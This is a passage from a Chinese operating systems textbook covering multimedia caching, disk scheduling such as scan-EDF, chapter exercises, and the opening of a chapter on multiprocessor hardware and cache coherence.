对于多媒体而言,通常的访问模式是按顺序从头到尾观看一部电影。一个块不太可能被使用两次,除非用户对电影进行倒带操作以再次观看某一场景。因此,通常的高速缓存技术是行不通的。然而,高速缓存仍然是可以有帮助的,只不过是要以不同的方式使用。在下面几小节,我们来看一看适用于多媒体的高速缓存技术。
7.8.1 块高速缓存
尽管只是将一个块保存起来期望它可能很快再次被用到是没有意义的,但是可以利用多媒体系统的可预测性,使高速缓存再度成为十分有益的技术。假设两个用户正在观看同一部电影,其中一个用户在另一个用户2秒钟之后开始观看。当第一个用户取出并观看了任何一个给定的块之后,很有可能第二个用户在2秒钟后将需要相同的块。系统很容易跟踪哪些电影只有一个观众,哪些电影有两个或更多个在时间上相隔很近的观众。
因此,只要一部电影中的一个块读出后很快会再次需要,对其进行高速缓存就是有意义的,当然是否进行高速缓存还取决于它要被高速缓存多长时间以及内存有多紧张。这里应该使用不同的策略,而不是将所有磁盘块保留在高速缓存之中并且在高速缓存被填满之后淘汰最近最少使用的。对于在第一个观众之后∆T时间之内有第二个观众的每一部电影,可以将其标记为可高速缓存的,并且高速缓存其所有磁盘块直到第二个观众(也可能是第三个观众)使用。对于其他的电影,根本不需要进行高速缓存。
这一思想还可以进一步发挥。在某些情况下合并两个视频流是可行的。假设两个用户正在观看同一部电影,但是在两个用户之间存在10秒钟的延迟。在高速缓存中保留10秒钟的磁盘块是有可能的,但是要浪费内存。一种替代的方法是试图使两部电影同步,这一方法可以通过改变两部电影的帧率实现,图7-25演示了这一思想。

图 7-25 a)两个用户观看失步10秒钟的同一部电影;b)将两个视频流合并为一个
在图7-25a中,两部电影均以每分钟1800帧的NTSC速率播放,由于用户2开始晚了10秒钟,他将在整部电影播放过程中落后10秒钟。然而,在图7-25b中,当用户2到来时,用户1的视频流将放慢,在接下来的3分钟里,它不是以每分钟1800帧的速率播放,而是以每分钟1750帧的速率播放,3分钟后,它正处于第5550帧。与此同时,用户2的视频流在最初的3分钟里以每分钟1850帧的速率播放,3分钟后,它同样也处于第5550帧。从此刻之后,两个视频流均以正常速度播放。
在追赶阶段,用户1的视频流运行速度慢了2.8%,而用户2的视频流运行速度快了2.8%。用户不太可能会注意到这一点。然而,如果对此有所担心,那么追赶阶段可以在比3分钟更长的时间间隔上展开。
一种降低一个用户的速度以便与另一个视频流合并的可选方法是,给用户以在他们的电影中包含广告的选项,与无广告的电影相比,其观看价格比较低。用户还可以选择产品门类,这样广告的侵扰就会小一些而更有可能被观看。通过对广告的数目、长度和时间安排进行巧妙的操作,视频流就可以被阻滞足够长的时间,以便与期望的视频流取得同步(Krishnan,1999)。
7.8.2 文件高速缓存
在多媒体系统中高速缓存还能够以不同的方式提供帮助。由于大多数电影都非常大(3~6GB),视频服务器通常不能在磁盘上存放所有这些文件,所以要将它们存放在DVD或磁带上。当需要一部电影的时候,它总是可以被复制到磁盘上,但是存在大量的启动时间来查找电影并将其复制到磁盘上。因此,大多数视频服务器维护着一个请求最频繁的电影的磁盘高速缓存。流行的电影将完整地存放在磁盘上。使用高速缓存的另一种方法是在磁盘上保存每部电影的最初几分钟。这样,当一部电影被请求时,可以立刻从磁盘文件开始回放,与此同时,电影从DVD或磁带复制到磁盘上。通过始终在磁盘上存放电影足够长的部分,电影的下一个片断在它需要之前就已经取到磁盘上的概率会很高。如果一切都进行得很好,整部电影将在它需要之前就已经在磁盘上了,然后它将进入高速缓存并且停留在磁盘上以备随后有更多的请求。如果太多的时间过去而没有另外的请求,电影将从高速缓存中删除,以便为更为流行的电影腾出空间。
7.9 多媒体磁盘调度
多媒体对磁盘提出了与传统的、面向文本的应用程序(例如编译器或字处理器)有所不同的要求。特别是,多媒体要求极高的数据率和数据的实时传输。这些都不是轻易就能够提供的。此外,在视频服务器的情形中,让一个服务器同时处理几千个客户还存在着经济压力。这些需求影响着整个系统。上面我们了解了文件系统,现在让我们来看一看多媒体磁盘调度。
7.9.1 静态磁盘调度
尽管多媒体对系统的所有部分提出了巨大的实时和数据率要求,但是它还有一个特性使其比传统的系统更加容易处理,这就是可预测性。在传统的操作系统中,对磁盘块的请求是以相当不可预测的方式发出的。磁盘子系统所能做的最好不过是对于每个打开的文件执行一个磁盘块的预读,除此之外,它能够做的全部事情就是等待请求的到来,并且在请求时对它们进行处理。多媒体就不同了,每个活动的视频流对系统施加明确的负载,使系统成为高度可预测的。就NTSC回放而言,每33.3ms,每个客户将需要其文件中的下一帧,并且系统有33.3ms的时间提供所有的帧(系统对每个视频流需要缓冲至少一帧,所以取第k+1帧可以与第k帧的回放并行处理)。
这一可预测的负载可以用来使用为多媒体剪裁的算法对磁盘进行调度。下面我们将只考虑一个磁盘,但是其思想也可以运用于多个磁盘。就这个例子而言,我们将假设存在10个用户,每个用户观看不同的电影。此外,我们还将假设所有的电影具有相同的分辨率、帧率和其他特性。
根据系统的其他部分,计算机可能有10个进程,每个视频流一个进程,或者有一个具有10个线程的进程,或者甚至只有一个具有一个线程的进程,以轮转方式处理10个视频流。细节并不重要,重要的是,时间被分割成回环(round),在这里一个回环是一帧的时间(对于NTSC是33.3ms,对于PAL是40ms)。在每一回环的开始,为每个用户生成一个磁盘请求,如图7-26所示。

图 7-26 在一个回环中,每部电影请求一帧
在回环的起始处,当所有的请求都进来之后,磁盘就会知道在那个回环期间它必须做什么,它还知道直到处理完这些请求并且下一个回环开始,不会有其他的请求进来。因此,它能够以优化的方法对请求排序,可能是以柱面顺序(可以想象在某些情形也可能以扇区顺序)排序,然后以优化的顺序对它们进行处理。在图7-26中,显示的请求是以柱面顺序排序的。
乍一看,人们可能会认为以这样的方式优化磁盘没有什么价值,因为只要磁盘满足最终时限,那么它是以1ms的富余满足还是以10ms的富余满足并没有什么关系。然而,这一结论是错误的。通过以这样的方式优化寻道,处理每一请求的平均时间就缩短了,这意味着一般来说每一回环磁盘可以处理更多的视频流。换句话说,像这样优化磁盘请求增加了服务器可以同时传送的电影数。回环末尾的富余时间还可以用来服务可能存在的任何非实时请求。
如果服务器有太多的视频流,偶尔也会出现当要求从磁盘的边缘部分读取帧时错过了最终时限的情况。但是,只要错过最终时限的情况足够稀少,以此换取同时处理更多的视频流还是可以容忍的。注意,要紧的是读取的视频流的数目,每个视频流有两个或更多个客户并不影响磁盘性能或调度。
为了保持输出给客户的数据流运行流畅,在服务器中采用双缓冲是必要的。在第1个回环期间,使用一组缓冲区,每个视频流一个缓冲区。在这个回环结束的时候,输出进程或进程组被解除阻塞并且被告知传输第1帧。与此同时,新的请求进来请求每部电影的第2帧(每部电影或许有一个磁盘线程和一个输出线程)。这些请求必须用第二组缓冲区来满足,因为第一组缓冲区仍然在忙碌中。当第3个回环开始的时候,第一组缓冲区已经空闲,可以重新用来读取第3帧。
我们一直在假设每一帧只有一个回环,这一限制并不是严格必需的。每一帧也可以有两个回环,以便减少所需缓冲区空间的数量,其代价是磁盘操作的次数增加了一倍。类似地,每一回环可以从磁盘中读取两帧(假设一对帧连续地存放在磁盘上)。这一设计将磁盘操作的数目减少了一半,其代价是所需缓冲区空间的数量增加了一倍。依靠相对可利用率、性能和内存费用与磁盘I/O的对比,可以计算并使用优化策略。
7.9.2 动态磁盘调度
在上面的例子中,我们假设所有的视频流具有相同的分辨率、帧率和其他特性,现在让我们放弃这一假设。不同的电影现在可能具有不同的数据率,所以不可能每33.3ms有一个回环并且为每个视频流读取一帧。对磁盘的请求或多或少是随机到来的。
每一读请求需要指定要读的是哪一磁盘块,另外还要指定什么时间需要该磁盘块,也就是最终时限。为简单起见,我们假设对于每次请求实际的服务时间是相同的(尽管这肯定是不真实的)。以这种方法,我们可以从每次请求减去固定的服务时间,得到请求能够发出并且还能满足最终时限的最近的时间。因为磁盘调度程序所关心的是对请求进行调度的最终时限,所以这样做使模型更为简洁。
当系统启动的时候,还没有挂起的磁盘请求。当第一个请求到来的时候,它立即得到服务。当第一次寻道发生的时候,其他请求可能到来,所以当第一次请求结束的时候,磁盘驱动器可能要选择下一次处理哪个请求。某个请求被选中并开始得到处理。当该请求结束的时候,再一次有一组可能的请求:它们是第一次没有被选中的请求和第二个请求正在被处理的时候新到来的请求。一般而言,只要一个磁盘请求完成,磁盘驱动器就有若干组挂起的请求,必须从中做出选择。问题是:“使用什么算法选择下一个要服务的请求?”
在选择下一个磁盘请求时,有两个因素起着重要的作用:最终时限和柱面。从性能的观点来看,保持请求存放在柱面上并且使用电梯算法可以将总寻道时间最小化,但是可能导致存放在边缘柱面上的请求错过其最终时限。从实时的观点来看,将请求按照最终时限排序并且以最终时限的顺序对它们进行处理,可以将错过最终时限的机会最小化,但是可能增加总寻道时间。
使用scan-EDF算法(scan-EDF algorithm)(Reddy和Wyllie,1994)可以将这两个因素结合起来。这一算法的思想是,将最终时限比较接近的请求收集在一起分成若干批,并且以柱面的顺序对其进行处理。作为一个例子,我们考虑图7-27当t=700时的情形。磁盘驱动器知道它有11个挂起的请求,这些请求具有不同的最终时限和不同的柱面。它可以决定将具有最早的最终时限的5个请求视为一批,将它们按照柱面号排序,并且使用电梯算法以柱面顺序对它们进行服务。于是,顺序将是110、330、440、676和680。只要每个请求能够在其最终时限之前完成,这些请求就可以安全地重新排列,从而将所需的总寻道时间最小化。
图 7-27 scan-EDF算法使用最终时限和柱面号进行调度
如果不同的视频流具有不同的数据率,那么当一个新的客户出现时将引起一个严重的问题:该客户是否应该被接纳?如果接纳该客户会导致其他的视频流频繁地错过它们的最终时限,那么答案可能就是否。存在两种方法计算是否接纳新的客户。一种方法是假设每个客户平均地需要某些数量的资源,如磁盘带宽、内存缓冲区、CPU时间等。如果剩下的每一资源对于一个平均的顾客来说都是足够的,则接纳新的客户。
另一种算法更为复杂。它要关注新顾客想要看的特定的电影,查找该电影的(预先计算的)数据率,而对于黑白片和彩色片、卡通片和故事片、爱情片和战争片,数据率都不相同。爱情片运动缓慢,具有较长的场景和缓慢的淡入淡出,所有这些都会充分得到压缩,而战争片具有许多快速的切换和迅速的运动,因此具有许多I帧和较大的P帧。如果服务器对于新客户想要看的电影而言具有足够的容量,那么就准许接纳,否则就拒绝接纳。
7.10 有关多媒体的研究
多媒体是近些年的热门课题,所以有相当多数量关于多媒体的研究。这些研究中有许多是关于内容、构造工具和应用的,而这些都超出了本书的范围。另一个热门领域是多媒体与网络,这也超出了本书范围。但是关于多媒体服务器的研究,尤其是分布式服务器与操作系统是相关的(Sarhan和Das,2004;Matthur和Mundur,2004;Zaia等人,2004);支持多媒体的文件系统也是与操作系统相关的研究(Ahn等人,2004;Cheng等人,2005;Kang等人,2006;Park和Ohm,2006)。
优秀的音频和视频编码(尤其是3D应用)对于高性能是很关键的。因此,这些课题也引起了相当程度的关注(Chattopadhyay等人,2006;Hari等人,2006;Kum和Mayer-Patel,2006)。
服务质量对多媒体系统非常重要,所以吸引了相当的关注(Childs和Ingram,2001;Tamai等人,2004)。与服务质量有关的还有调度,以及CPU(Etsion等人,2004;Etsion等人,2006;Nieh和Lam,2003;Yuan和Nahrstedt,2006)和硬盘(Lund和Goebel,2003;Reddy等人,2005)。
在为付费客户提供多媒体广播编排服务时,安全就变得很重要了,所以这个课题也受到了关注Barni,2006。
7.11 小结
多媒体是一种非常有前途的计算机应用。由于多媒体文件的巨大和苛刻的实时回放要求,为文本而设计的操作系统对于多媒体而言不是最理想的。多媒体文件包含多重平行的轨迹,通常有一个视频轨迹和至少一个音频轨迹,有时还有一些字幕轨迹。在回放期间,这些轨迹都必须保持同步。
音频通过周期性地对音量进行采样而得以记录下来,通常每秒采样44 100次(针对CD质量的声音)。压缩可以应用于音频信号,得到大约10倍的均匀的压缩率。视频压缩可以使用帧内压缩(JPEG),也可以使用帧间压缩(MPEG)。后者将P帧表示为与前一帧的差,而B帧则既可以基于前面的帧,也可以基于后面的帧。
多媒体需要实时调度以便满足其最终时限。通常使用的算法有两个。第一个算法是速率单调调度,它是一个静态抢先算法,它根据进程的周期将固定的优先级分配给进程。第二个算法是最早最终时限优先调度,它是一个动态算法,总是选择具有最近最终时限的进程。EDF更复杂一些,但是它可以达到100%的利用率,而RMS有时不能达到。
多媒体文件系统通常使用推送型模型而不是拉取型模型。一旦开始一个视频流,则数据位就从服务器不断流出而不需要用户进一步请求。这一方法从根本上不同于常规的操作系统,但是为了满足实时要求这样做是必要的。
文件可以连续存放也可以不连续存放。在后一种情况下,存储单位可以是可变长度的(一个磁盘块是一帧),也可以是固定长度的(一个磁盘块是多个帧)。这些方法具有不同的权衡。
磁盘上文件的存放格局影响着系统的性能。当存在多个文件时,有时使用风琴管算法。横跨多个磁盘将文件分成条带(无论是宽条带还是窄条带)也是常用的。为了改进性能,磁盘块与文件高速缓存策略也得到了广泛的利用。
习题
1.未压缩的黑白NTSC电视能否通过快速以太网发送?如果可以的话,同时可以发送多少个频道?
2.HDTV的水平分辨率是常规电视的两倍(1280像素对640像素)。利用正文中提供的信息,它需要的带宽比标准电视多多少?
3.在图7-3中,对于快进和快倒存在着单独的文件。如果一台视频服务器还打算支持慢动作,那么对于前进方向的慢动作是否需要另一个文件?后倒的方向如何?
4.声音信号用16位有符号数(1个符号位,15个数值位)采样。以百分比表示的最大量化噪声是多少?对于长笛协奏曲或摇滚音乐这是不是一个大问题,或者对于两者是不是问题相同?请解释你的答案。
5.唱片公司能够使用20位采样制作数字唱片的母片,最终发行给听众的唱片使用的是16位采样。请提出一种方法来减少量化噪声的影响,并讨论你的方案的优点和缺点。
6.DCT变换使用8×8的块,但是用于运动补偿的算法使用16×16的块。这一差异是否会导致问题?如果是的话,在MPEG中这个问题是怎样解决的?
7.在图7-10中,我们看到对于静止的背景和运动角色MPEG是如何工作的。假设一个MPEG视频是由这样的场景制作的:在该场景中摄像机被安装在一个三脚架上并且从左到右摇动镜头,摇动的速度使得没有两幅连续的帧是相同的。现在是不是所有的帧都必须是I帧?为什么?
8.假设图7-13中的三个进程中的每个进程都伴随一个进程,该进程支持一个音频流按照与视频进程相同的周期播放,那么音频缓冲区可以在视频帧之间得到更新。所有这三个音频进程都是完全相同的。对于一个音频进程的每一次突发,有多少可用的CPU时间?
9.两个实时进程在一台计算机上运行,第一个进程每25ms运行10ms,第二个进程每40ms运行15ms。RMS对于它们是否总是起作用?
10.一台视频服务器的CPU利用率是65%。采用RMS调度该服务器可以放映多少部电影?
11.在图7-15中,EDF算法保持CPU 100%忙碌直到t=150的时刻,它不能保持CPU无限期地忙碌,因为CPU每秒只有975ms的工作要做。扩展该图到150ms之后并确定采用EDF算法CPU何时首次变为空闲。
12.DVD可以保存足够的数据用于全长的电影并且传输率足够显示电视质量的节目。为什么视频服务器不采用许多DVD驱动器的“储存库”作为数据源?
13.近似视频点播系统的操作员发现某个城市的人们不愿意为电影开始而等待超过6分钟的时间。对于一部3小时的电影,需要多少个并行的数据流?
14.考虑一个采用Abram-Profeta与Shin提出的方法的系统,在这个系统中视频服务器操作员希望客户能够完全在本地向前或向后搜索1分钟。假设视频流是速率为4 Mbps的MPEG-2,每个客户在本地必须有多大的缓冲区空间?
15.考虑Abam-Profeta和Shin方法。如果用户用大小为50MB的RAM用来缓冲,那么一个2Mbps的视频流的∆T是多少?
16.一个HDTV视频点播系统使用图7-20a的小块模型,磁盘块大小为1KB。如果视频分辨率为1280×720并且数据流速率为12 Mbps,那么在一部采用NTSC制式的2小时长的电影中有多少磁盘空间浪费在内部碎片上?
17.针对NTSC和PAL思考图7-20a的存储分配方法。对于给定的磁盘块和影片大小,是否一种制式比另一种制式具有更多的内部碎片?如果是的话,哪一种制式要好一些?为什么?
18.考虑图7-20所示的两种选择。向HDTV的转换是否更有利于其中的一种系统?请讨论。
19.考虑一个系统,它有2KB磁盘块,能存储2小时的PAL制电影,平均每帧16KB。那么用小磁盘块存储方法平均浪费空间是多少?
20.上例中,如果每帧项需要8字节,其中有1字节用来指示每帧的磁盘块号,那么可能存储的最长的电影大小是多少?
21.当每一个帧集合的大小相同时,Chen与Thapar的近似视频点播方法工作得最为出色。假设一部电影正在用同时发出的24个数据流播放,并且10帧中有1帧是I帧。再假设I帧的大小是P帧的10倍,B帧的大小与P帧相同。一个等于4个I帧和20个P帧的缓冲区不够大的概率是多少?你认为这样的一个缓冲区大小是可接受的吗?为了使问题易于处理,假设在数据流中帧的类型是随机且独立分布的。
22.对于Chen和Thapar方法,假设有5个轨道需要8I-帧,35个轨道需要5I-帧,45个轨道需要3I-帧,15个帧从1到2帧中选择,如果我们想保证95帧能被缓冲器容纳,那么缓冲器的大小应该是多少?
23.对于Chen和Thapar方法,假定有一个用PAL制格式编码的3小时电影,需要在每个15分钟内流出。那么需要多少个并发流?
24.图7-18的最终结果是播放点不再处于缓冲区的中间。设计一个方案,最少在播放点之后有5分钟并且在播放点之前有5分钟。你可以做出任何合理的假设,但是陈述要清楚。
25.图7-19的设计要求所有语言轨迹在每一帧上读出。假设视频服务器的设计者必须支持大量的语言,但是不想将这么多的RAM投入给缓冲区以保存每一帧。其他可利用的选择是什么?每一种选择的优点和缺点是什么?
26.一台小的视频服务器具有8部电影。对于最流行的电影、第二流行的电影,直到最不流行的电影,Zipf定律预测的概率是多少?
27.一块具有1000个柱面的14GB的磁盘用于保存以4 Mbps速率流动的1000个30秒的MPEG-2视频剪辑。这些视频剪辑根据管风琴算法存放。依照Zipf定律,磁盘臂花在中间10个柱面的时间比例是多少?
28.假设对于影片A、B、C和D的相对需求由Zipf定律所描述,对于如图7-24中所示的四种划分条带的方法,四块磁盘的期望相对利用率是多少?
29.两个视频点播客户相隔6秒钟开始观看同一部PAL电影。如果系统加快一个数据流并且减慢另一个数据流以便使它们合并,为了在3分钟内将它们合并,需要的加速/减速百分比是多少?
30.一台MPEG-2视频服务器对于NTSC视频使用图7-26的回环方法。所有的视频流出自一个转速为10 800 rpm的UltraWide SCSI磁盘,磁盘的平均寻道时间是3ms。能够得到支持的数据流有多少?
31.重做前一个习题,但是现在假设scan-EDF算法将平均寻道时间减少了20%。现在能够得到支持的数据流有多少?
32.考虑到下面一系列对磁盘的需求,每个需求由一个元组(截止时间(ms),柱面)代表。使用scan_EDF算法后,四个即将到期的需求聚集在一起得到服务。如果服务每个请求的平均时间是6ms,那么有没有错过的终止时间?(32 300);(36 500);(40 210);(34 310)假定当前时间是15ms。
33.再次重做前一个习题,但是现在假设每一帧在四块磁盘上分成条带,在每块磁盘上scan-EDF算法将平均寻道时间减少了20%。现在能够得到支持的数据流有多少?
34.正文描述了使用五个数据请求为一批来调度在图7-27a中所描述的情形。如果所有请求需要等量的时间,在这个例子中每个请求可以允许的最大时间是多少?
35.供生成计算机“墙纸”的许多位图图像使用很少的颜色并且十分容易压缩。一种简单的压缩方法是:选择一个不在输入文件中出现的数据值,并且将其用作一个标志。一个字节一个字节地读取文件,寻找重复的字节值。将单个值和最多重复三次的字节直接复制到输出文件。当4个或更多字节的重复串被发现时,将一个由3个字节组成的串写到输出文件,这3个字节的串包括标志字节、指示从4到255计数的字节和在输入文件中发现的实际的值。使用该算法编写一个压缩程序,以及一个能够恢复原始文件的解压缩程序。额外要求:如何处理在数据中包含标志字节的文件?
36.计算机动画是通过显示具有微小差异的图像序列实现的。编写一个程序,计算两幅具有相同尺寸的未压缩位图图像之间的字节和字节的差。当然,输出文件应该与输入文件具有相同的大小。使用这一差值文件作为前一个习题中的压缩程序的输入,并且将这一方法的效率和压缩单个图像的情况进行比较。
37.实现教材中的基本RMS和EDF算法。程序的主要输入是一个有若干行的文件,每行代表一个进程的CPU请求,并且有如下的参数:周期(秒)、计算时间(秒)、开始时间(秒)、结束时间(秒)。在以下方面对比两个算法:a)由于CPU的不可调度性导致平均被阻塞的CPU请求数;b)平均CPU使用率;c)每个CPU请求的平均等待时间;d)错过截止时间的请求平均数量。
38.实现存储多媒体文件的常量时间长度和常量数据长度的技术。程序的主要输入是一系列文件,每个文件包含一个MPEG-2压缩多媒体文件(如电影)的每帧元数据。元数据包括帧类型(I/P/B)、帧长、相关联的音频帧等。对于不同文件块大小,就需要的总存储空间大小、浪费的磁盘存储空间和平均RAM需求三个方面比较两种技术。
39.在上面的程序上添加一个“读者”程序,它随机地从上面的输入列表中选择文件,使用VCR功能的视频点播或准视频点播。实现scan-EDF算法以便能够给出磁盘读请求。就每个文件的平均寻找磁盘次数比较常量时间长度和常量数据长度这两个方法。
第8章 多处理机系统
从计算机诞生之日起,人们对更强计算能力的无休止的追求就一直驱使着计算机工业的发展。ENIAC可以完成每秒300次的运算,它一下子就比以往任何计算器都快1000多倍,但是人们并不满足。我们现在有了比ENIAC快数百万倍的机器,但是还有对更强大机器的需求。天文学家们正在了解宇宙,生物学家正在试图理解人类基因的含义,航空工程师们致力于建造更安全和速度更快的飞机,而所有这一切都需要更多的CPU周期。然而,即使有更多运算能力,仍然不能满足需求。
过去的解决方案是使时钟走得更快。但是,现在开始遇到对时钟速度的限制了。按照爱因斯坦的相对论,电子信号的速度不可能超过光速,这个速度在真空中大约是30cm/ns,而在铜线或光纤中约是20cm/ns。这在计算机中意味着10GHz的时钟,信号的传送距离总共不会超过2cm。对于100GHz的计算机,整个传送路径长度最多为2mm。而在一台1THz(1000GHz)的计算机中,传送距离就不足100µm了,这在一个时钟周期内正好让信号从一端到另一端并返回。
让计算机变得如此之小是可能的,但是这会遇到另一个基本问题:散热。计算机运行得越快,产生的热量就越多,而计算机越小就越难散热。在高端Pentium系统中,CPU的散热器已经比CPU自身还要大了。总而言之,从1MHz到1GHz需要的是更好的芯片制造工艺,而从1GHz到1THz则需要完全不同的方法。
获得更高速度的一种处理方式是大规模使用并行计算机。这些机器有许多CPU,每一个都以“通常”的速度(在一个给定年份中的速度)运行,但是总体上会有比单个CPU强大得多的计算能力。具有1000个CPU的系统已经商业化了。在未来十年中,可能会建造出具有100万个CPU的系统。当然为了获得更高的速度,还有其他潜在的处理方式,如生物计算机,但在本章中,我们将专注于有多个普通CPU的系统。
在高强度的数据处理中经常采用高度并行计算机。如天气预测、围绕机翼的气流建模、世界经济模拟或理解大脑中药物-受体的相互作用等问题都是计算密集型的。解决这些问题需要多个CPU同时长时间运行。在本章中讨论的多处理机系统被广泛地用于解决这些问题以及在其他科学、工程领域中的类似问题。
另一个相关的进展是因特网不可思议地快速增长。因特网最初被设计为一个军用的容错控制系统的原型,然后在从事学术研究的计算机科学家中流行开来,并且在过去它已经获得了许多新用途。其中一种用途是,把全世界的数千台计算机连接起来,共同处理大型的科学问题。在某种意义上,一个包含有分布在全世界的1000台计算机的系统与在一个房间中有1000台计算机的系统之间没有差别,尽管这两个系统在延时和其他技术特征方面会有所不同。在本章中我们也将讨论这些系统。
假如有足够多的资金和足够大的房间,把一百万台无关的计算机放到一个房间中很容易做到。把一百万台无关的计算机放到全世界就更容易了,因为不存在第二个问题了。当要在一个房间中使这些计算机相互通信,以便共同处理一个问题时,问题就出现了。结果,人们在互连技术方面做了大量工作,而且不同的互连技术已经导致了不同性质的系统以及不同的软件组织。
在电子(或光学)部件之间的所有通信,归根结底是在它们之间发送消息——具有良好定义的位串(bit string)。其差别在于所涉及的时间范围、距离范围和逻辑组织。一个极端的例子是共享存储器多处理机,系统中有从2个到1000个的CPU通过一个共享存储器通信。在这个模型中,每个CPU可同样访问整个物理存储器,可使用指令LOAD和STORE读写单个的字。访问一个存储器字通常需要2~10ns。尽管这个模型,如图8-1a所示,看来很简单,但是实际上要实现它并不那么简单,而且通常涉及底层大量的消息传递,这一点我们会简要地加以说明。不过,该消息传递对于程序员来说是不可见的。
其次是图8-1b中的系统,许多CPU-存储器通过某种高速互连网络连接在一起。这种系统称为消息传递型多计算机。每个存储器局部对应一个CPU,且只能被该CPU访问。这些CPU通过互连网络发送多字消息通信。存在良好的连接时,一条短消息可在10~50µs之内发出,但是这仍然比图8-1a中系统的存储器访问时间长。在这种设计中没有全局共享的存储器。多计算机(消息传递系统)比(共享存储器)多处理机系统容易构建,但是编程比较困难。可见,每种类型各有其优点。

图 8-1 a)共享存储器多处理机;b)消息传递多计算机;c)广域分布式系统
第三种模型参见图8-1c,所有的计算机系统都通过一个广域网连接起来,如因特网,构成了一个分布式系统(distributed system)。每台计算机有自己的存储器,当然,通过消息传递进行系统通信。图8-1b和图8-1c之间真正惟一的差别是,后者使用了完整的计算机而且消息传递时间通常需要10~100ms。如此长的延迟造成使用这类松散耦合系统的方式和图8-1b中的紧密耦合系统不同。三种类型的系统在通信延迟上各不相同,分别有三个数量级的差别。类似于一天和三年的差别。
本章有四个主要部分,分别对应于图8-1中的三个模型再加上虚拟化技术(一种通过软件创造出更多虚拟CPU的方法)。在每一部分中,我们先简要地介绍相关的硬件。然后,讨论软件,特别是与这种系统类型有关的操作系统问题。我们会发现,每种情况都面临着不同的问题并且需要不同的解决方法。
8.1 多处理机
共享存储器多处理机(或以后简称为多处理机,multiprocessor)是这样一种计算机系统,其两个或更多的CPU全部共享访问一个公用的RAM。运行在任何一个CPU上的程序都看到一个普通(通常是分页)的虚拟地址空间。这个系统惟一特别的性质是,CPU可对存储器字写入某个值,然后读回该字,并得到一个不同的值(因为另一个CPU改写了它)。在进行恰当组织时,这种性质构成了处理器间通信的基础:一个CPU向存储器写入某些数据而另一个读取这些数据。
至于最重要的部分,多处理机操作系统只是通常的操作系统。它们处理系统调用,进行存储器管理,提供文件系统并管理I/O设备。不过,在某些领域里它们还是有一些独特的性质。这包括进程同步、资源管理以及调度。下面首先概要地介绍多处理机的硬件,然后进入有关操作系统的问题。
8.1.1 多处理机硬件
所有的多处理机都具有每个CPU可访问全部存储器的性质,而有些多处理机仍有一些其他的特性,即读出每个存储器字的速度是一样快的。这些机器称为UMA(Uniform Memory Access,统一存储器访问)多处理机。相反,NUMA(Nonuniform Memory Access,非一致存储器访问)多处理机就没有这种特性。至于为何有这种差别,稍后会加以说明。我们将首先考察UMA多处理机,然后讨论NUMA多处理机。
1.基于总线的UMA多处理机体系结构
最简单的多处理机是基于单总线的,参见图8-2a。两个或更多的CPU以及一个或多个存储器模块都使用同一个总线进行通信。当一个CPU需要读一个存储器字(memory word)时,它首先检查总线忙否。如果总线空闲,该CPU把所需字的地址放到总线上,发出若干控制信号,然后等待存储器把所需的字放到总线上。
当某个CPU需要读写存储器时,如果总线忙,CPU只是等待,直到总线空闲。这种设计存在问题。在只有两三个CPU时,对总线的争夺还可以管理;若有32个或64个CPU时,就不可忍受了。这种系统完全受到总线带宽的限制,多数CPU在大部分时间里是空闲的。
这一问题的解决方案是为每个CPU添加一个高速缓存(cache),如图8-2b所示。这个高速缓存可以位于CPU芯片的内部、CPU附近、在处理器板上或所有这三种方式的组合。由于许多读操作可以从本地高速缓存上得到满足,总线流量就大大减少了,这样系统就能够支持更多的CPU。一般而言,高速缓存不以单个字为基础,而是以32字节或64字节块为基础。当引用一个字时,它所在的整个数据块(叫做一个cache行)被取到使用它的CPU的高速缓存当中。
图 8-2 三类基于总线的多处理机:a)没有高速缓存;b)有高速缓存;c)有高速缓存与私有存储器
每一个高速缓存块或者被标记为只读(在这种情况下,它可以同时存在于多个高速缓存中),或者标记为读写(在这种情况下,它不能在其他高速缓存中存在)。如果CPU试图在一个或多个远程高速缓存中写入一个字,总线硬件检测到写,并把一个信号放到总线上通知所有其他的高速缓存。如果其他高速缓存有个“干净”的副本,也就是同存储器内容完全一样的副本,那么它们可以丢弃该副本并让写者在修改之前从存储器取出高速缓存块。如果某些其他高速缓存有“脏”(被修改过)副本,它必须在处理写之前把数据写回存储器或者把它通过总线直接传送到写者上。高速缓存这一套规则被称为高速缓存一致性协议,它是诸多协议之一。
